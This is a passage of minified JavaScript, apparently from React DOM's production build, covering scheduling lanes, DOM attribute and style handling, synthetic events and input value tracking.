32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function od(){var e=_i;return _i<<=1,(_i&4194048)===0&&(_i=256),e}function fd(){var e=Ci;return Ci<<=1,(Ci&62914560)===0&&(Ci=4194304),e}function Fr(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ml(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function v1(e,t,n,a,u,o){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var v=e.entanglements,b=e.expirationTimes,M=e.hiddenUpdates;for(n=d&~n;0<n;){var L=31-mt(n),H=1<<L;v[L]=0,b[L]=-1;var C=M[L];if(C!==null)for(M[L]=null,L=0;L<C.length;L++){var N=C[L];N!==null&&(N.lane&=-536870913)}n&=~H}a!==0&&cd(e,a,0),o!==0&&u===0&&e.tag!==0&&(e.suspendedLanes|=o&~(d&~t))}function cd(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var a=31-mt(t);e.entangledLanes|=t,e.entanglements[a]=e.entanglements[a]|1073741824|n&4194090}function dd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var a=31-mt(n),u=1<<a;u&t|e[a]&t&&(e[a]|=t),n&=~u}}function Ir(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:e=128;break;case 268435456:e=134217728;break;default:e=0}return e}function Wr(e){return e&=-e,2<e?8<e?(e&134217727)!==0?32:268435456:8:2}function md(){var e=Q.p;return e!==0?e:(e=window.event,e===void 0?32:kh(e.type))}function y1(e,t){var n=Q.p;try{return Q.p=e,t()}finally{Q.p=n}}var yn=Math.random().toString(36).slice(2),$e="__reactFiber$"+yn,lt="__reactProps$"+yn,ha="__reactContainer$"+yn,$r="__reactEvents$"+yn,b1="__reactListeners$"+yn,S1="__reactHandles$"+yn,pd="__reactResources$"+yn,pl="__reactMarker$"+yn;function eu(e){delete e[$e],delete e[lt],delete e[$r],delete e[b1],delete e[S1]}function ga(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Dh(e);e!==null;){if(n=e[$e])return n;e=Dh(e)}return t}e=n,n=e.parentNode}return null}function va(e){if(e=e[$e]||e[ha]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function hl(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error(s(33))}function ya(e){var t=e[pd];return t||(t=e[pd]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function Qe(e){e[pl]=!0}var hd=new Set,gd={};function kn(e,t){ba(e,t),ba(e+"Capture",t)}function ba(e,t){for(gd[e]=t,e=0;e<t.length;e++)hd.add(t[e])}var T1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),vd={},yd={};function E1(e){return Kr.call(yd,e)?!0:Kr.call(vd,e)?!1:T1.test(e)?yd[e]=!0:(vd[e]=!0,!1)}function Ni(e,t,n){if(E1(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var a=t.toLowerCase().slice(0,5);if(a!=="data-"&&a!=="aria-"){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}function Ri(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function Pt(e,t,n,a){if(a===null)e.removeAttribute(n);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+a)}}var tu,bd;function Sa(e){if(tu===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);tu=t&&t[1]||"",bd=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+tu+e+bd}var nu=!1;function au(e,t){if(!e||nu)return"";nu=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var a={DetermineComponentFrameRoot:function(){try{if(t){var H=function(){throw Error()};if(Object.defineProperty(H.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(H,[])}catch(N){var C=N}Reflect.construct(e,[],H)}else{try{H.call()}catch(N){C=N}e.call(H.prototype)}}else{try{throw Error()}catch(N){C=N}(H=e())&&typeof H.catch=="function"&&H.catch(function(){})}}catch(N){if(N&&C&&typeof N.stack=="string")return[N.stack,C.stack]}return[null,null]}};a.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var u=Object.getOwnPropertyDescriptor(a.DetermineComponentFrameRoot,"name");u&&u.configurable&&Object.defineProperty(a.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var o=a.DetermineComponentFrameRoot(),d=o[0],v=o[1];if(d&&v){var b=d.split(`
`),M=v.split(`
`);for(u=a=0;a<b.length&&!b[a].includes("DetermineComponentFrameRoot");)a++;for(;u<M.length&&!M[u].includes("DetermineComponentFrameRoot");)u++;if(a===b.length||u===M.length)for(a=b.length-1,u=M.length-1;1<=a&&0<=u&&b[a]!==M[u];)u--;for(;1<=a&&0<=u;a--,u--)if(b[a]!==M[u]){if(a!==1||u!==1)do if(a--,u--,0>u||b[a]!==M[u]){var L=`
`+b[a].replace(" at new "," at ");return e.displayName&&L.includes("<anonymous>")&&(L=L.replace("<anonymous>",e.displayName)),L}while(1<=a&&0<=u);break}}}finally{nu=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?Sa(n):""}function x1(e){switch(e.tag){case 26:case 27:case 5:return Sa(e.type);case 16:return Sa("Lazy");case 13:return Sa("Suspense");case 19:return Sa("SuspenseList");case 0:case 15:return au(e.type,!1);case 11:return au(e.type.render,!1);case 1:return au(e.type,!0);case 31:return Sa("Activity");default:return""}}function Sd(e){try{var t="";do t+=x1(e),e=e.return;while(e);return t}catch(n){return`
Error generating stack: `+n.message+`
`+n.stack}}function Tt(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Td(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function w1(e){var t=Td(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),a=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var u=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return u.call(this)},set:function(d){a=""+d,o.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return a},setValue:function(d){a=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Li(e){e._valueTracker||(e._valueTracker=w1(e))}function Ed(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),a="";return e&&(a=Td(e)?e.checked?"true":"false":e.value),e=a,e!==n?(t.setValue(e),!0):!1}function Ui(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}var A1=/[\n"\\]/g;function Et(e){return e.replace(A1,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function lu(e,t,n,a,u,o,d,v){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?e.type=d:e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+Tt(t)):e.value!==""+Tt(t)&&(e.value=""+Tt(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?iu(e,d,Tt(t)):n!=null?iu(e,d,Tt(n)):a!=null&&e.removeAttribute("value"),u==null&&o!=null&&(e.defaultChecked=!!o),u!=null&&(e.checked=u&&typeof u!="function"&&typeof u!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?e.name=""+Tt(v):e.removeAttribute("name")}function xd(e,t,n,a,u,o,d,v){if(o!=null&&typeof o!="function"&&typeof o!="symbol"&&typeof o!="boolean"&&(e.type=o),t!=null||n!=null){if(!(o!=="submit"&&o!=="reset"||t!=null))return;n=n!=null?""+Tt(n):"",t=t!=null?""+Tt(t):n,v||t===e.value||(e.value=t),e.defaultValue=t}a=a??u,a=typeof a!="function"&&typeof a!="symbol"&&!!a,e.checked=v?e.checked:!!a,e.defaultChecked=!!a,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(e.name=d)}function iu(e,t,n){t==="number"&&Ui(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Ta(e,t,n,a){if(e=e.options,t){t={};for(var u=0;u<n.length;u++)t["$"+n[u]]=!0;for(n=0;n<e.length;n++)u=t.hasOwnProperty("$"+e[n].value),e[n].selected!==u&&(e[n].selected=u),u&&a&&(e[n].defaultSelected=!0)}else{for(n=""+Tt(n),t=null,u=0;u<e.length;u++){if(e[u].value===n){e[u].selected=!0,a&&(e[u].defaultSelected=!0);return}t!==null||e[u].disabled||(t=e[u])}t!==null&&(t.selected=!0)}}function wd(e,t,n){if(t!=null&&(t=""+Tt(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+Tt(n):""}function Ad(e,t,n,a){if(t==null){if(a!=null){if(n!=null)throw Error(s(92));if(Ee(a)){if(1<a.length)throw Error(s(93));a=a[0]}n=a}n==null&&(n=""),t=n}n=Tt(t),e.defaultValue=n,a=e.textContent,a===n&&a!==""&&a!==null&&(e.value=a)}function Ea(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var O1=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function Od(e,t,n){var a=t.indexOf("--")===0;n==null||typeof n=="boolean"||n===""?a?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":a?e.setProperty(t,n):typeof n!="number"||n===0||O1.has(t)?t==="float"?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function Md(e,t,n){if(t!=null&&typeof t!="object")throw Error(s(62));if(e=e.style,n!=null){for(var a in n)!n.hasOwnProperty(a)||t!=null&&t.hasOwnProperty(a)||(a.indexOf("--")===0?e.setProperty(a,""):a==="float"?e.cssFloat="":e[a]="");for(var u in t)a=t[u],t.hasOwnProperty(u)&&n[u]!==a&&Od(e,u,a)}else for(var o in t)t.hasOwnProperty(o)&&Od(e,o,t[o])}function su(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var M1=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),z1=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Hi(e){return z1.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var ru=null;function uu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var xa=null,wa=null;function zd(e){var t=va(e);if(t&&(e=t.stateNode)){var n=e[lt]||null;e:switch(e=t.stateNode,t.type){case"input":if(lu(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll('input[name="'+Et(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var a=n[t];if(a!==e&&a.form===e.form){var u=a[lt]||null;if(!u)throw Error(s(90));lu(a,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name)}}for(t=0;t<n.length;t++)a=n[t],a.form===e.form&&Ed(a)}break e;case"textarea":wd(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&Ta(e,!!n.multiple,t,!1)}}}var ou=!1;function _d(e,t,n){if(ou)return e(t,n);ou=!0;try{var a=e(t);return a}finally{if(ou=!1,(xa!==null||wa!==null)&&(Ts(),xa&&(t=xa,e=wa,wa=xa=null,zd(t),e)))for(t=0;t<e.length;t++)zd(e[t])}}function gl(e,t){var n=e.stateNode;if(n===null)return null;var a=n[lt]||null;if(a===null)return null;n=a[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(a=!a.disabled)||(e=e.type,a=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!a;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(s(231,t,typeof n));return n}var Jt=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),fu=!1;if(Jt)try{var vl={};Object.defineProperty(vl,"passive",{get:function(){fu=!0}}),window.addEventListener("test",vl,vl),window.removeEventListener("test",vl,vl)}catch{fu=!1}var bn=null,cu=null,Bi=null;function Cd(){if(Bi)return Bi;var e,t=cu,n=t.length,a,u="value"in bn?bn.value:bn.textContent,o=u.length;for(e=0;e<n&&t[e]===u[e];e++);var d=n-e;for(a=1;a<=d&&t[n-a]===u[o-a];a++);return Bi=u.slice(e,1<a?1-a:void 0)}function Gi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Yi(){return!0}function Dd(){return!1}function it(e){function t(n,a,u,o,d){this._reactName=n,this._targetInst=u,this.type=a,this.nativeEvent=o,this.target=d,this.currentTarget=null;for(var v in e)e.hasOwnProperty(v)&&(n=e[v],this[v]=n?n(o):o[v]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Yi:Dd,this.isPropagationStopped=Dd,this}return y(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Yi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Yi)},persist:function(){},isPersistent:Yi}),t}var Kn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ji=it(Kn),yl=y({},Kn,{view:0,detail:0}),_1=it(yl),du,mu,bl,qi=y({},yl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:hu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==bl&&(bl&&e.type==="mousemove"?(du=e.screenX-bl.screenX,mu=e.screenY-bl.screenY):mu=du=0,bl=e),du)},movementY:function(e){return"movementY"in e?e.movementY:mu}}),Nd=it(qi),C1=y({},qi,{dataTransfer:0}),D1=it(C1),N1=y({},yl,{relatedTarget:0}),pu=it(N1),R1=y({},Kn,{animationName:0,elapsedTime:0,pseudoElement:0}),L1=it(R1),U1=y({},Kn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),H1=it(U1),B1=y({},Kn,{data:0}),Rd=it(B1),G1={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Y1={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j1={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function q1(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=j1[e])?!!t[e]:!1}function hu(){return q1}var V1=y({},yl,{key:function(e){if(e.key){var t=G1[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Gi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Y1[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:hu,charCode:function(e){return e.type==="keypress"?Gi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Gi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),X1=it(V1),Q1=y({},qi,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ld=it(Q1),Z1=y({},yl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:hu}),k1=it(Z1),K1=y({},Kn,{propertyName:0,elapsedTime:0,pseudoElement:0}),P1=it(K1),J1=y({},qi,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),F1=it(J1),I1=y({},Kn,{newState:0,oldState:0}),W1=it(I1),$1=[9,13,27,32],gu=Jt&&"CompositionEvent"in window,Sl=null;Jt&&"documentMode"in document&&(Sl=document.documentMode);var eb=Jt&&"TextEvent"in window&&!Sl,Ud=Jt&&(!gu||Sl&&8<Sl&&11>=Sl),Hd=" ",Bd=!1;function Gd(e,t){switch(e){case"keyup":return $1.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Yd(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Aa=!1;function tb(e,t){switch(e){case"compositionend":return Yd(t);case"keypress":return t.which!==32?null:(Bd=!0,Hd);case"textInput":return e=t.data,e===Hd&&Bd?null:e;default:return null}}function nb(e,t){if(Aa)return e==="compositionend"||!gu&&Gd(e,t)?(e=Cd(),Bi=cu=bn=null,Aa=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Ud&&t.locale!=="ko"?null:t.data;default:return null}}var ab={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ab[e.type]:t==="textarea"}function qd(e,t,n,a){xa?wa?wa.push(a):wa=[a]:xa=a,t=Ms(t,"onChange"),0<t.length&&(n=new ji("onChange","change",null,n,a),e.push({event:n,listeners:t}))}var Tl=null,El=null;function lb(e){Th(e,0)}function Vi(e){var t=hl(e);if(Ed(t))return e}function Vd(e,t){if(e==="change")return t}var Xd=!1;if(Jt){var vu;if(Jt){var yu="oninput"in document;if(!yu){var Qd=document.createElement("div");Qd.setAttribute("oninput","return;"),yu=typeof Qd.oninput=="function"}vu=yu}else vu=!1;Xd=vu&&(!document.documentMode||9<document.documentMode)}function Zd(){Tl&&(Tl.detachEvent("onpropertychange",kd),El=Tl=null)}function kd(e){if(e.propertyName==="value"&&Vi(El)){var t=[];qd(t,El,e,uu(e)),_d(lb,t)}}function ib(e,t,n){e==="focusin"?(Zd(),Tl=t,El=n,Tl.attachEvent("onpropertychange",kd)):e==="focusout"&&Zd()}function sb(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vi(El)}function rb(e,t){if(e==="click")return Vi(t)}function ub(e,t){if(e==="input"||e==="change")return Vi(t)}function ob(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var pt=typeof Object.is=="function"?Object.is:ob;function xl(e,t){if(pt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(a=0;a<n.length;a++){var u=n[a];if(!Kr.call(t,u)||!pt(e[u],t[u]))return!1}return!0}function Kd(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pd(e,t){var n=Kd(e);e=0;for(var a;n;){if(n.nodeType===3){if(a=e+n.textContent.length,e<=t&&a>=t)return{node:n,offset:t-e};e=a}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Kd(n)}}function Jd(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jd(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Fd(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=Ui(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Ui(e.document)}return t}function bu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var fb=Jt&&"documentMode"in document&&11>=document.documentMode,Oa=null,Su=null,wl=null,Tu=!1;function Id(e,t,n){var a=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Tu||Oa==null||Oa!==Ui(a)||(a=Oa,"selectionStart"in a&&bu(a)?a={start:a.selectionStart,end:a.selectionEnd}:(a=(a.ownerDocument&&a.ownerDocument.defaultView||window).getSelection(),a={anchorNode:a.anchorNode,anchorOffset:a.anchorOffset,focusNode:a.focusNode,focusOffset:a.focusOffset}),wl&&xl(wl,a)||(wl=a,a=Ms(Su,"onSelect"),0<a.length&&(t=new ji("onSelect","select",null,t,n),e.push({event:t,listeners:a}),t.target=Oa)))}function Pn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ma={animationend:Pn("Animation","AnimationEnd"),animationiteration:Pn("Animation","AnimationIteration"),animationstart:Pn("Animation","AnimationStart"),transitionrun:Pn("Transition","TransitionRun"),transitionstart:Pn("Transition","TransitionStart"),transitioncancel:Pn("Transition","TransitionCancel"),transitionend:Pn("Transition","TransitionEnd")},Eu={},Wd={};Jt&&(Wd=document.createElement("div").style,"AnimationEvent"in window||(delete Ma.animationend.animation,delete Ma.animationiteration.animation,delete Ma.animationstart.animation),"TransitionEvent"in window||delete Ma.transitionend.transition);function Jn(e){if(Eu[e])return Eu[e];if(!Ma[e])return e;var t=Ma[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Wd)return Eu[e]=t[n];return e}var $d=Jn("animationend"),em=Jn("animationiteration"),tm=Jn("animationstart"),cb=Jn("transitionrun"),db=Jn("transitionstart"),mb=Jn("transitioncancel"),nm=Jn("transitionend"),am=new Map,xu="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");xu.push("scrollEnd");function Ct(e,t){am.set(e,t),kn(t,[e])}var lm=new WeakMap;function xt(e,t){if(typeof e=="object"&&e!==null){var n=lm.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Sd(t)},lm.set(e,t),t)}return{value:e,source:t,stack:Sd(t)}}var wt=[],za=0,wu=0;function Xi(){for(var e=za,t=wu=za=0;t<e;){var n=wt[t];wt[t++]=null;var a=wt[t];wt[t++]=null;var u=wt[t];wt[t++]=null;var o=wt[t];if(wt[t++]=null,a!==null&&u!==null){var d=a.pending;d===null?u.next=u:(u.next=d.next,d.next=u),a.pending=u}o!==0&&im(n,u,o)}}function 